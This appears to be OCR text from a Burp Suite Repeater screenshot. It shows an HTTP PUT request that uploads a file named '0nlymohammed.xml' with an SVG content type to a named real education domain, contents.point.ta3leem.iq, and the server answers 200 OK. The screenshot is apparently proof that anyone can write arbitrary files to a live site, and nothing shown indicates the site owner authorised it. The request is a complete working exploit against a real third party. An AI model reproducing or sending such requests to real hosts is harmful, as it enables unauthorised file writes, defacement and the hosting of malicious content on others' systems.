 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Intruder Repeater Collaborator Sequencer Comparer Decoder Organizer Extensions Learn IoV DNS Analyzer IP Rotate backupFinder SQLi Tampering Logger Bypass WAF Settings
Proxy Akto
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 26 × 27 × 28 × 30 × +
Send Cancel < > Target: https://contents.point.ta3leem.iq HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /0nlymohammed.xml HTTP/1.1
2 User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
3 Host: contents.point.ta3leem.iq
4 Accept-Language: en-us
5 Connection: Keep-Alive
6 Content-type: image/svg+xml
7 Content-Length: 82
8
9 <?xml version="1.0" encoding="UTF-8"?>
<foo>
Testing By Mohammed Amer
</foo>
10
11
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 12:29:31 GMT
3 Content-Length: 0
4 Connection: keep-alive
5 accept-ranges: bytes
6 content-security-policy: block-all-mixed-content
7 etag: "7a7516299ad6930c9174c0bc0c3899ad"
8 strict-transport-security: max-age=15724800; includeSubDomains
9 vary: Origin
10 vary: Accept-Encoding
11 x-amz-request-id: 17CCE61D5724A1FF
12 x-content-type-options: nosniff
13 x-xss-protection: 1; mode=block
14 x-frame-options: SAMEORIGIN
15 CF-Cache-Status: DYNAMIC
16 Server: cloudflare
17 CF-RAY: 87f8f9f168a42e41-BGW
18
19
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 16
Ready 521 bytes | 1,165 millis